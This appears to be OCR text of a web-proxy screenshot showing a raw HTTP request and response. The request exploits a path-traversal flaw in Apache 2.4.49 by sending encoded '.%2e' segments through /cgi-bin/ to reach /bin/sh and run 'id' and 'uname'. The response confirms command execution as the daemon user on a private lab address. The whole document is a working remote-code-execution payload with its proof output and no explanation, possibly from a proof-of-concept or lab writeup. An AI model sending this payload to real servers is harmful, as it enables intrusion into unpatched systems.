 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 192.168.26.103:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 46
12
13 echo Content-Type: text/plain; echo; id; uname
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 05:06:15 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 51
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9 Linux
10